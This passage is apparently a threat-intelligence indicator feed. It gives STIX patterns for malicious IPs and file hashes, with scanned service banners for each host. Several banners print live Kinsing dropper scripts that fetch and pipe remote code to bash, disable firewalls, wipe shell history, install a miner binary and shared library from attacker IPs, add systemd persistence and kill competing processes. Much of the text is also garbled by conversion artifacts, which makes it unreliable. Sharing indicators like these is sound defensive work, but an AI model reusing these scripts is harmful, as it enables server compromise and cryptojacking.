rsa-sha2-256 ecdsa-sha2-nistp256 sshed25519 Encryption Algorithms: chacha20-poly1305@openssh.com aes128-ctr aes192-ctr aes256-ctr aes128-gcm@openssh.com aes256-gcm@openssh.com MAC Algorithms: umac-64-etm@openssh.com umac-128-etm@openssh.com hmac-sha2-256-

etm@openssh.com hmac-sha2-512-etm@openssh.com hmac-sha1-etm@openssh.com

umac-64@openssh.com umac-128@openssh.com hmac-sha2-256 hmac-sha2-512 hmacsha1 Compression Algorithms: none zlib@openssh.com ``` ------------------

**Pattern Type** stix **Pattern** [ipv4-addr:value = '51.222.154.100'] **Name** 59812a7eb6e67ad8d2e4093ec35744edd98360d0dd6eb3ab9048ebc62cc72745 **Pattern Type** stix **Pattern** [file:hashes.'SHA-256' = '59812a7eb6e67ad8d2e4093ec35744edd98360d0dd6eb3ab9048ebc62cc72745'] **Name** 5744ab64eca9e154b487b5c6b729ef7ed8232c4a5ca157bbecbc6fe924ba14c3 **Pattern Type** stix **Pattern** [file:hashes.'SHA-256' = '5744ab64eca9e154b487b5c6b729ef7ed8232c4a5ca157bbecbc6fe924ba14c3'] 13 Indicator

#### **Name**

8809368b73f1971bd107cd88c699ccf6defc62e52adf9469f9fd894a5fdc8c65

#### **Pattern Type**

stix

#### **Pattern**

[file:hashes.'SHA-256' =

'8809368b73f1971bd107cd88c699ccf6defc62e52adf9469f9fd894a5fdc8c65']

#### **Name**

31.184.240.34

#### **Description**

\*\*ISP:\*\* Chernyshov Aleksandr Aleksandrovich \*\*OS:\*\* None -------------------------- Hostnames: - 106863.web.hosting-russia.ru -------------------------- Domains: - hostingrussia.ru -------------------------- Services: \*\*22:\*\* ``` SSH-2.0-OpenSSH\_8.4p1 Debian-5 Key type: ssh-rsa Key:

AAAAB3NzaC1yc2EAAAADAQABAAABgQDI+aBa8CNsCfytsFsHsRzDSCHZuQwtyIjpni4At81uKc8x kNrQ0ahpwbXKKojiVDHu/vP81CKtBvAU5Xe2xsgoEUrgmTAwI0hEqmGjyP94ZY11SrYUVDnSjqYy It7KW2T/aN2rU87qzwch/ertpI3Oc3e8KroEto44WUXyb5x0gTQddAGp4MWGRTni98terS4Y+szK jVjrMJRXmHYUqGh34qpyDXAITgWU/RgYxUEySzpwYD0zDhDIJbU6+J1/vwnubTvGlkys0u707riX dEkY3AGcQ4E4WdR6/3qH433fnmowwBvVSLsNNK0GVjF9eVo+WI0jyZRSKX7Y8TJ6ar6TQFMiKq/q 2l4WSm5/plZ/kBM5Rp3MAENdEtqUMRVIWHV1wNwtiEU2QpXTp2go3eFwiWXI3Sf3RvxxpxJO/ Yxo /G/cYMivnv/SAttVVUoEb6M6B7olFjtGvyGeFE4daofqhkSzQ5IW0EBPcTEmgRoiJnw/ DtJZvjBV I5BXER1Mxp0= Fingerprint: fe:58:33:49:12:1a:0f:9f:c5:d5:bd:01:8c:5a:92:c2 Kex Algorithms: curve25519-sha256 curve25519-sha256@libssh.org ecdh-sha2-nistp256 ecdhsha2-nistp384 ecdh-sha2-nistp521 diffie-hellman-group-exchange-sha256 diffie-hellmangroup16-sha512 diffie-hellman-group18-sha512 diffie-hellman-group14-sha256 Server Host Key Algorithms: rsa-sha2-512 rsa-sha2-256 ssh-rsa ecdsa-sha2-nistp256 ssh-ed25519 Encryption Algorithms: chacha20-poly1305@openssh.com aes128-ctr aes192-ctr aes256-ctr aes128-gcm@openssh.com aes256-gcm@openssh.com MAC Algorithms: umac-64 etm@openssh.com umac-128-etm@openssh.com hmac-sha2-256-etm@openssh.com hmac-sha2-512-etm@openssh.com hmac-sha1-etm@openssh.com umac-64@openssh.com

umac-128@openssh.com hmac-sha2-256 hmac-sha2-512 hmac-sha1 Compression Algorithms: none zlib@openssh.com ``` ----------------- \*\*80:\*\* ``` HTTP/1.1 200 OK Server: nginx/1.18.0 Date: Wed, 30 Aug 2023 03:42:35 GMT Content-Type: text/html Content-Length: 612 Last-Modified: Wed, 08 Mar 2023 09:50:28 GMT Connection: keep-alive ETag: "64085a64-264" Accept-Ranges: bytes ``` ------------------



stix

#### **Pattern**

[file:hashes.'SHA-256' =

'631d0eac8278f4c8090dcc89c905eebdac5ad03db6cf33be1f0a5a39ce6fff1a']

#### **Name**

45.15.158.124

#### **Description**

\*\*ISP:\*\* AEZA GROUP Ltd \*\*OS:\*\* None -------------------------- Hostnames: - abidingcard.aeza.network -------------------------- Domains: - aeza.network -------------------------- Services: \*\*9999: \*\* ``` #!/bin/bash\n\nif [ -s /usr/bin/curl ]; then\n echo "found curl"\nelif [ -s /usr/bin/wget ]; then\n echo "found wget"\nelse\n echo "found none"\n apt-get update\n apt-get install -y curl\n apt-get install -y wget\n apt-get install -y cron\nfi\n\nLDR="wget -q -O -"\nif [ -s /usr/bin/curl ]; then\n LDR="curl"\nfi\nif [ -s /usr/bin/wget ]; then\n LDR="wget -q -O -"\nfi\n\n\$LDR http://45.15.158.124/ae.sh | bash\nhistory -c\nrm -rf ~/.bash\_history\nhistory -c ``` ----------------- \*\*22222:\*\* ``` HTTP/1.1 200 OK content-disposition: attachment;filename= Content-Length: 0 Server: Jetty(8.y.z-SNAPSHOT) ``` ------------------

# **Pattern Type** stix **Pattern** [ipv4-addr:value = '45.15.158.124'] **Name** 103.164.138.183

#### **Description**

\*\*ISP:\*\* VIETNAM POSTS AND TELECOMMUNICATIONS GROUP \*\*OS:\*\* None -------------------------- Hostnames: -------------------------- Domains: ------------------------- Services: \*\*22:\*\* ``` SSH-2.0-OpenSSH\_7.4 Key type: ssh-rsa Key: AAAAB3NzaC1yc2EAAAADAQABAAABAQDMzQVZcjhFbAEkgt/ muOLkEr1BpalppRgFr00NqM4zOFTq xeW5ZXYFNU0DLRylqj9rMOJPjFhrQpabDARL3MFFFQ5jvlsPHR8nT72A1bdwOtY5QO7pzB8PnElb 7FKk0Fj/I2oV0VK/YpluHEWj9zkhnNBOEF+hpyhZQQOfGDmTX0aEGBX3+/hoXSDis+arPpyV3jRa LHO/pcyBGlgn5iopacmY7H0u/OGeJ/Ch+KNkxRO+LAj05pQXwYd8qNvVznzFsZC83y2rtw4T6hU0 ymd5iVcQLiYgpjmEtsRGKnyp5KdqQvOjXvZJX8ZoX9IcsBrH5Zc8vp1HE+G2O765vblf Fingerprint: bc:3f:4b:f6:13:02:dd:8f:e7:27:7d:11:b5:2f:50:2a Kex Algorithms: curve25519-sha256 curve25519 sha256@libssh.org ecdh-sha2-nistp256 ecdh-sha2-nistp384 ecdh-sha2-nistp521 diffiehellman-group-exchange-sha256 diffie-hellman-group16-sha512 diffie-hellman-group18 sha512 diffie-hellman-group-exchange-sha1 diffie-hellman-group14-sha256 diffie-hellmangroup14-sha1 diffie-hellman-group1-sha1 Server Host Key Algorithms: ssh-rsa rsa-sha2-512 rsa-sha2-256 ecdsa-sha2-nistp256 ssh-ed25519 Encryption Algorithms: chacha20 poly1305@openssh.com aes128-ctr aes192-ctr aes256-ctr aes128-gcm@openssh.com aes256-gcm@openssh.com aes128-cbc aes192-cbc aes256-cbc blowfish-cbc cast128-cbc 3des-cbc MAC Algorithms: umac-64-etm@openssh.com umac-128-etm@openssh.com hmac-sha2-256-etm@openssh.com hmac-sha2-512-etm@openssh.com hmac-sha1 etm@openssh.com umac-64@openssh.com umac-128@openssh.com hmac-sha2-256 hmac-sha2-512 hmac-sha1 Compression Algorithms: none zlib@openssh.com ``` ----------------- \*\*80:\*\* ``` HTTP/1.1 403 Forbidden Date: Fri, 25 Aug 2023 10:25:02 GMT Server: Apache/2.4.6 (CentOS) PHP/5.4.16 Last-Modified: Thu, 16 Oct 2014 13:20:58 GMT ETag: "1321-5058a1e728280" Accept-Ranges: bytes Content-Length: 4897 Content-Type: text/html; charset=UTF-8 ``` ------------------ \*\*111:\*\* ``` Portmap Program Version Protocol Port portmapper 4 tcp 111 portmapper 3 tcp 111 portmapper 2 tcp 111 portmapper 4 udp 111 portmapper 3 udp 111 portmapper 2 udp 111 \*\*\* ------------------

#### **Pattern Type**

stix

**Pattern**

[ipv4-addr:value = '103.164.138.183']

**Name**

#### 194.87.252.159

#### **Description**

\*\*ISP:\*\* Baykov Ilya Sergeevich \*\*OS:\*\* None -------------------------- Hostnames: ------------------- Domains: ---------------------------- Services: \*\*22:\*\* ``` SSH-2.0-

OpenSSH\_8.2p1 Ubuntu-4ubuntu0.8 Key type: ssh-rsa Key: AAAAB3NzaC1yc2EAAAADAQABAAABgQDfqvbxdhP0xosY8vdtned7NZUp397fZoQF8R3i1hHkBtQ6 Hru+2c2UEUUrM5qBsMtpz7+56y7D6AX9gbPRxI0pHpqqw7q1FuTA/Xmi49tyVJYJayfFQXtnOJL7 advAXDUSVMvKzCkPNqQhlewm53muecuts8HWZob3KMme/6GBRnc5zLNTUOrzrfGV5gpe+SLq/ V5Q uXD0kO0XX18xAAX2/

IxdSLvfBotaccQtexDvl3MAM9Y+AWp3ZlGJkgmYf+nwL2zme83eKPhhYZut Y9gnniiIw05Tm/B/ eIXdjxGFNwx+taOHgC2hpJWjnp1vkVhABm/vcQrv55bfaBBXWmnvkif9bcEb tC+nQcYDOF5BObA+StR7CF/

vsU3oH0JKF8TUfEp4wu6WUOmvaUmZnal8HEA1egooPMeFrGIBiNnR TyQQ8sYO/ DDkYNBQVYvsA5CG5NREnpF2QbGFmEurx+DQpJPaczOYHoVhT7+QdBu1NpPi0AhekDGr kwjZc0sEQR0= Fingerprint: cf:5f:7b:3b:a4:3a:22:e1:70:93:a5:61:d2:a2:56:fd Kex Algorithms: curve25519-sha256 curve25519-sha256@libssh.org ecdh-sha2-nistp256 ecdh-sha2-nistp384 ecdh-sha2-nistp521 diffie-hellman-group-exchange-sha256 diffie-hellman-group16-sha512 diffie-hellman-group18-sha512 diffie-hellman-group14-sha256 Server Host Key Algorithms: rsa-sha2-512 rsa-sha2-256 ssh-rsa ecdsa-sha2-nistp256 ssh-ed25519 Encryption Algorithms: chacha20-poly1305@openssh.com aes128-ctr aes192-ctr aes256-ctr aes128 gcm@openssh.com aes256-gcm@openssh.com MAC Algorithms: umac-64 etm@openssh.com umac-128-etm@openssh.com hmac-sha2-256-etm@openssh.com hmac-sha2-512-etm@openssh.com hmac-sha1-etm@openssh.com umac-64@openssh.com umac-128@openssh.com hmac-sha2-256 hmac-sha2-512 hmac-sha1 Compression Algorithms: none zlib@openssh.com ``` ----------------- \*\*80:\*\* ``` HTTP/1.1 200 OK Server: nginx/1.18.0 (Ubuntu) Date: Sun, 13 Aug 2023 22:58:15 GMT Content-Type: text/html Content-Length: 10918 Last-Modified: Mon, 24 Jul 2023 07:26:51 GMT Connection: keep-alive ETag: "64be27bb-2aa6" Accept-Ranges: bytes ``` ------------------ \*\*9997:\*\* ``` #!/bin/ bash\n\nulimit -n 65535\n\nchattr -i /etc/ld.so.preload\nrm -f /etc/ld.so.preload\nchattr -R -i /var/spool/cron\nchattr -i /etc/crontab\nufw disable\niptables -F\necho \'0\' >/ proc/sys/kernel/nmi\_watchdog\necho \'kernel.nmi\_watchdog=0\' >>/etc/ sysctl.conf\nROOTUID="0"\n\nfunction curl() {\n read proto server path <<< $\frac{c}{\text{cho}}$ \${1//// })\n DOC=/\${path// //}\n HOST=\${server//:\*}\n PORT=\${server//\*:}\n [[ x"\${HOST}" == x"\${PORT}" ]] && PORT=80\n\n exec 3<>/dev/tcp/\${HOST}/\$PORT\n echo -en "GET \$  ${DOC}$  HTTP/1.0\\r\\nHost:  ${\Huge{HOST}\lbrack\r\lbrack\n\lbrack\r\lbrack\n\lbrack\n\lbrack\n\lbrack\n\lbrack\n\lbrack\n\lbrack\n\lbrack\n\lbrack\n\lbrack\n\lbrack\n\lbrack\n\lbrack\n\lbrack\n\lbrack\n\lbrack\n\lbrack\n\lbrack\n\lbrack\n\lbrack\n\lbrack\n\lbrack\n\lbrack\n\lbrack\n\lbrack\n\lbrack\n\lbrack\n\lbrack\n$ \'\\r\' ]] && break\n done && cat) <&3\n exec 3>&-\n}\n\nif [ -s /usr/bin/curl ]; then\n echo "found curl"\nelif [ -s /usr/bin/wget ]; then\n echo "found wget"\nelse\n echo "found none"\n if [ "\$(id -u)" -ne "\$ROOTUID" ] ; then\n echo "not root"\n else\n apt-get update\n apt-get install -y curl\n apt-get install -y wget\n apt-get install -y cron\n fi\nfi\n\n\nSERVICE\_NAME="bot"\nBIN\_NAME="kinsing"\nSO\_NAME="libsystem.so"\nBIN

PATH="/etc"\nBIN\_FULL\_PATH="\$BIN\_PATH/\$BIN\_NAME"\n\nif [[ \$(id -u) -ne 0 ]]; then\n echo "Running as not root"\nelse\n echo "Running as root"\n if [ -s \$BIN\_FULL\_PATH ]\n then\n echo "File is not empty"\n else\n echo "File is empty"\n sudo mkdir /etc/data\n BIN\_PATH="/etc/data"\n fi\nfi\nif [ "\$(id -u)" -ne "\$ROOTUID" ] ; then\n BIN\_PATH="/ tmp"\n if [ ! -e "\$BIN\_PATH" ] || [ ! -w "\$BIN\_PATH" ]; then\n echo "\$BIN\_PATH not exists or not writeable"\n mkdir /tmp\n fi\n if [ ! -e "\$BIN\_PATH" ] || [ ! -w "\$BIN\_PATH" ]; then\n echo "\$BIN\_PATH replacing with /var/tmp"\n BIN\_PATH="/var/tmp"\n fi\n if [ ! -e "\$BIN\_PATH" ] || [ ! -w "\$BIN\_PATH" ]; then\n TMP\_DIR=\$(mktemp -d)\n echo "\$BIN\_PATH replacing with \$TMP\_DIR"\n BIN\_PATH="\$TMP\_DIR"\n fi\n if [ ! -e "\$BIN\_PATH" ] || [ ! -w "\$BIN\_PATH" ]; then\n echo "\$BIN\_PATH replacing with /dev/shm"\n BIN\_PATH="/dev/ shm"\n fi\n if [ -e "\$BIN\_PATH/\$BIN\_NAME" ]; then\n echo "\$BIN\_PATH/\$BIN\_NAME exists"\n if [ ! -w "\$BIN\_PATH/\$BIN\_NAME" ]; then\n echo "\$BIN\_PATH/\$BIN\_NAME not writeable"\n TMP\_BIN\_NAME=\$(head -3 /dev/urandom | tr -cd \'[:alnum:]\' | cut -c -8)\n BIN\_NAME="kinsing\_\$TMP\_BIN\_NAME"\n else\n echo "writeable \$BIN\_PATH/\$BIN\_NAME"\n fi\n fi\nfi\nif [ ! -e "\$BIN\_PATH" ] || [ ! -w "\$BIN\_PATH" ]; then\n echo "\$BIN\_PATH still not writeable"\n BIN\_PATH="/dev/shm"\nfi\nBIN\_FULL\_PATH="\$BIN\_PATH/\$BIN\_NAME"\necho "\$BIN\_FULL\_PATH"\n\nBIN\_MD5="2c44b4e4706b8bd95d1866d7867efa0e"\nBIN\_DOWNLOAD \_URL="http://194.87.252.159/kinsing"\nBIN\_DOWNLOAD\_URL2="http://194.87.252.159/ kinsing"\nCURL\_DOWNLOAD\_URL="http://194.87.252.159/curlamd64"\n\nSO\_FULL\_PATH="\$BIN\_PATH/\$SO\_NAME"\nSO\_DOWNLOAD\_URL="http:// 194.87.252.159/libsystem.so"\nSO\_DOWNLOAD\_URL2="http://194.87.252.159/ libsystem.so"\nSO\_MD5="ccef46c7edf9131ccffc47bd69eb743b"\n\n\nLDR="wget -q -O -"\nif [ -s /usr/bin/curl ]; then\n LDR="curl"\nfi\nif [ -s /usr/bin/wget ]; then\n LDR="wget -q -O -"\nfi\n\nif [ -x "\$(command -v curl)" ]; then\n WGET="curl -o"\nelif [ -x "\$(command -v wget)" ]; then\n WGET="wget -O"\nelse\n curl -V || \_\_curl "\$CURL\_DOWNLOAD\_URL" > /usr/ local/bin/curl; chmod +x /usr/local/bin/curl\n /usr/local/bin/curl -V && WGET="/usr/ local/bin/curl -o"\n /usr/local/bin/curl -V || \_\_curl "\$CURL\_DOWNLOAD\_URL" > \$HOME/ curl; chmod +x \$HOME/curl\n \$HOME/curl -V && WGET="\$HOME/curl -o"\n \$HOME/curl -V || \_\_curl "\$CURL\_DOWNLOAD\_URL" > \$BIN\_PATH/curl; chmod +x \$BIN\_PATH/curl\n \$BIN\_PATH/curl -V && WGET="\$BIN\_PATH/curl -o"\nfi\necho "wget is \$WGET"\n\nls -la \$BIN\_PATH | grep -e "/dev" | grep -v grep\nif [ \$? -eq 0 ]; then\n rm -rf \$BIN\_FULL\_PATH\n rm -rf \$SO\_FULL\_PATH\n rm -rf \$BIN\_PATH/kdevtmpfsi\n rm -rf \$BIN\_PATH/libsystem.so\n rm -rf /tmp/kdevtmpfsi\n echo "found /dev"\nelse\n echo "not found /dev"\nfi\n[ -s \$BIN\_PATH 1 || rm -rf \$BIN\_PATH||rm -rf \$SO\_FULL\_PATH\n\ndownload() {\n DOWNLOAD\_PATH=\$1\n DOWNLOAD\_URL=\$2\n if [ -L \$DOWNLOAD\_PATH ]\n then\n rm -rf \$DOWNLOAD\_PATH\n fi\n if [[ -d \$DOWNLOAD\_PATH ]]\n then\n rm -rf \$DOWNLOAD\_PATH\n fi\n chmod 777 \$DOWNLOAD\_PATH\n \$WGET \$DOWNLOAD\_PATH \$DOWNLOAD\_URL\n chmod +x \$DOWNLOAD\_PATH\n}\n\ncheckExists() {\n CHECK\_PATH=\$1\n MD5=\$2\n sum=\$(md5sum \$CHECK\_PATH | awk \'{ print \$1 }\')\n retval=""\n if [ "\$MD5" = "\$sum" ]; then\n echo >&2 "\$CHECK\_PATH is \$MD5"\n retval="true"\n else\n echo >&2 "\$CHECK\_PATH is not \$MD5, actual \$sum"\n retval="false"\n fi\n echo "\$retval"\n}\n\ngetSystemd() {\n AUTOSTART\_PATH=\$1\n echo "[Unit]"\n echo "Description=Start daemon at boot time"\n echo "After="\n echo "Requires="\n echo "[Service]"\n echo "Type=forking"\n echo "RestartSec=10s"\n echo

"Restart=always"\n echo "TimeoutStartSec=5"\n echo "ExecStart=\$AUTOSTART\_PATH"\n echo "[Install]"\n echo "WantedBy=multi-user.target"\n}\n\nkillF(){\n pkill -f sshd\n pkill f htop\n pkill -f linuxsys\n pkill -f kthreaddo\n pkill -f donkey\n pkill -f sysupdater\n pkill -f php-update.service\n pkill -f update-setup\n netstat -anp | grep ":1414" | awk \'{print \$7}\' | awk -F\'[/]\' \'{print \$1}\' | grep -v "-" | xargs -I % kill -9 %\n ps aux| grep "tracepath"| grep -v grep | awk \'{print \$2}\' | xargs -I % kill -9 %\n ps aux| grep "/dot"| grep -v grep | awk ``` ----------------- \*\*9998:\*\* ``` #!/bin/bash ulimit -n 65535 chattr -i / etc/ld.so.preload rm -f /etc/ld.so.preload chattr -R -i /var/spool/cron chattr -i /etc/ crontab ufw disable iptables -F echo '0' >/proc/sys/kernel/nmi\_watchdog echo 'kernel.nmi\_watchdog=0' >>/etc/sysctl.conf ROOTUID="0" function \_\_curl() { read proto server path <<< \$ (echo \$ {1/ / / / }) DOC=/\$ {path // / / } HOST=\$ {server / / :\* } PORT=\$ {server / / \* : } [[ x"\${HOST}" == x"\${PORT}" ]] && PORT=80 exec 3<>/dev/tcp/\${HOST}/\$PORT echo -en "GET \$  ${DOC}$  HTTP/1.0\r\nHost:  ${HOST}\r\n\ln\r\n\sim 83$  (while read line; do [[ "\$line" == \$'\r' ]] && break done && cat) <&3 exec 3>&- } if [ -s /usr/bin/curl ]; then echo "found curl" elif [ -s / usr/bin/wget ]; then echo "found wget" else echo "found none" if [ "\$(id -u)" -ne "\$ROOTUID" ] ; then echo "not root" else apt-get update apt-get install -y curl apt-get install -y wget apt-get install -y cron fi fi SERVICE\_NAME="bot" BIN\_NAME="kinsing" SO\_NAME="libsystem.so" BIN\_PATH="/etc" if [ "\$(id -u)" -ne "\$ROOTUID" ] ; then BIN\_PATH="/tmp" if [ ! -e "\$BIN\_PATH" ] || [ ! -w "\$BIN\_PATH" ]; then echo "\$BIN\_PATH not exists or not writeable" mkdir /tmp fi if [ ! -e "\$BIN\_PATH" ] || [ ! -w "\$BIN\_PATH" ]; then echo "\$BIN\_PATH replacing with /var/tmp" BIN\_PATH="/var/tmp" fi if [ ! -e "\$BIN\_PATH" ] || [ ! -w "\$BIN\_PATH" ]; then TMP\_DIR=\$(mktemp -d) echo "\$BIN\_PATH replacing with \$TMP\_DIR" BIN\_PATH="\$TMP\_DIR" fi if [ ! -e "\$BIN\_PATH" ] || [ ! -w "\$BIN\_PATH" ]; then echo "SBIN\_PATH replacing with /dev/shm" BIN\_PATH="/dev/shm" fi if [ -e "\$BIN\_PATH/ \$BIN\_NAME" ]; then echo "\$BIN\_PATH/\$BIN\_NAME exists" if [ ! -w "\$BIN\_PATH/\$BIN\_NAME" ]; then echo "\$BIN\_PATH/\$BIN\_NAME not writeable" TMP\_BIN\_NAME=\$(head -3 /dev/ urandom | tr -cd '[:alnum:]' | cut -c -8) BIN\_NAME="kinsing\_\$TMP\_BIN\_NAME" else echo "writeable \$BIN\_PATH/\$BIN\_NAME" fi fi fi if [ ! -e "\$BIN\_PATH" ] || [ ! -w "\$BIN\_PATH" ]; then echo "\$BIN\_PATH still not writeable" BIN\_PATH="/dev/shm" fi BIN\_FULL\_PATH="\$BIN\_PATH/ \$BIN\_NAME" echo "\$BIN\_FULL\_PATH" BIN\_MD5="2c44b4e4706b8bd95d1866d7867efa0e" BIN\_DOWNLOAD\_URL="http://194.87.252.159/kinsing" BIN\_DOWNLOAD\_URL2="http:// 194.87.252.159/kinsing" CURL\_DOWNLOAD\_URL="http://194.87.252.159/curl-amd64" SO\_FULL\_PATH="\$BIN\_PATH/\$SO\_NAME" SO\_DOWNLOAD\_URL="http://194.87.252.159/ libsystem.so" SO\_DOWNLOAD\_URL2="http://194.87.252.159/libsystem.so" SO\_MD5="ccef46c7edf9131ccffc47bd69eb743b" LDR="wget -q -O -" if [ -s /usr/bin/curl ]; then LDR="curl" fi if  $\lceil -s \cdot / \sqrt{t} \rceil$  -s  $\lceil -s \cdot / \sqrt{t} \rceil$  and  $\lceil -s \cdot / \sqrt{t} \rceil$  and  $\lceil -s \cdot / \sqrt{t} \rceil$  and  $\lceil -s \cdot / \sqrt{t} \rceil$  and  $\lceil -s \cdot / \sqrt{t} \rceil$  and  $\lceil -s \cdot / \sqrt{t} \rceil$  and  $\lceil -s \cdot / \sqrt{t} \rceil$  and  $\lceil -s \cdot / \sqrt{t} \rceil$  and then WGET="curl -o" elif [ -x "\$(command -v wget)" ]; then WGET="wget -O" else curl -V || \_\_curl "\$CURL\_DOWNLOAD\_URL" > /usr/local/bin/curl; chmod +x /usr/local/bin/curl /usr/ local/bin/curl -V && WGET="/usr/local/bin/curl -o" /usr/local/bin/curl -V || \_\_curl "\$CURL\_DOWNLOAD\_URL" > \$HOME/curl; chmod +x \$HOME/curl \$HOME/curl -V && WGET="\$HOME/curl -o" \$HOME/curl -V || \_\_curl "\$CURL\_DOWNLOAD\_URL" > \$BIN\_PATH/ curl; chmod +x \$BIN\_PATH/curl \$BIN\_PATH/curl -V && WGET="\$BIN\_PATH/curl -o" fi echo "wget is \$WGET" ls -la \$BIN\_PATH | grep -e "/dev" | grep -v grep if [ \$? -eq 0 ]; then rm -rf \$BIN\_FULL\_PATH rm -rf \$SO\_FULL\_PATH rm -rf \$BIN\_PATH/kdevtmpfsi rm -rf \$BIN\_PATH/

libsystem.so rm -rf /tmp/kdevtmpfsi echo "found /dev" else echo "not found /dev" fi download() { DOWNLOAD\_PATH=\$1 DOWNLOAD\_URL=\$2 if [ -L \$DOWNLOAD\_PATH ] then rm rf \$DOWNLOAD\_PATH fi if [[ -d \$DOWNLOAD\_PATH ]] then rm -rf \$DOWNLOAD\_PATH fi chmod 777 \$DOWNLOAD\_PATH \$WGET \$DOWNLOAD\_PATH \$DOWNLOAD\_URL chmod +x \$DOWNLOAD\_PATH } checkExists() { CHECK\_PATH=\$1 MD5=\$2 sum=\$(md5sum \$CHECK\_PATH | awk '{ print \$1 }') retval="" if [ "\$MD5" = "\$sum" ]; then echo >&2 "\$CHECK\_PATH is \$MD5" retval="true" else echo >&2 "\$CHECK\_PATH is not \$MD5, actual \$sum" retval="false" fi echo "\$retval" } getSystemd() { AUTOSTART\_PATH=\$1 echo "[Unit]" echo "Description=Start daemon at boot time" echo "After=" echo "Requires=" echo "[Service]" echo "Type=forking" echo "RestartSec=10s" echo "Restart=always" echo "TimeoutStartSec=5" echo "ExecStart=\$AUTOSTART\_PATH" echo "[Install]" echo "WantedBy=multi-user.target" } killF(){ pkill -f sshd pkill -f htop pkill -f linuxsys pkill -f kthreaddo pkill -f donkey netstat -anp | grep ":1414" | awk '{print \$7}' | awk -F'[/]' '{print \$1}' | grep -v "-" | xargs -I % kill -9 % ps aux| grep "tracepath"| grep -v grep | awk '{print \$2}' | xargs -I % kill -9 % ps aux| grep "/ dot"| grep -v grep | awk '{print \$2}' | xargs -I % kill -9 % pkill -f hezb pkill -f /tmp/.out ps aux| grep "./ll1"| grep -v grep | awk '{print \$2}' | xargs -I % kill -9 % ps aux | grep "agetty" | grep -v grep | awk '{if(\$3>80.0) print \$2}' | xargs -I % kill -9 % pkill -f 42.112.28.216 netstat anp | grep "207.38.87.6" | awk '{print \$7}' | awk -F'[/]' '{print \$1}' | grep -v "-" | xargs -I % kill -9 % netstat -anp | grep "127.0.0.1:520 ``` ------------------ \*\*9999: \*\* ``` #!/bin/bash\n\nif [ -s /usr/bin/curl ]; then\n echo "found curl"\nelif [ -s /usr/bin/wget ]; then\n echo "found wget"\nelse\n echo "found none"\n apt-get update\n apt-get install -y curl\n apt-get  $\int \frac{1}{\sqrt{1-\frac{1}{\sqrt{1-\frac$ then\n LDR="curl"\nfi\nif [ -s /usr/bin/wget ]; then\n LDR="wget -q -O -"\nfi\n\n\$LDR http://194.87.252.159/ae.sh | bash\nhistory -c\nrm -rf ~/.bash\_history\nhistory -c ``` ------------------

#### **Pattern Type**

stix

#### **Pattern**

[ipv4-addr:value = '194.87.252.159']

#### **Name**

b5396a49f021854d7ed5eb81ee18516dadc99c23d0f1858e10f3791794b2038b

**Pattern Type**

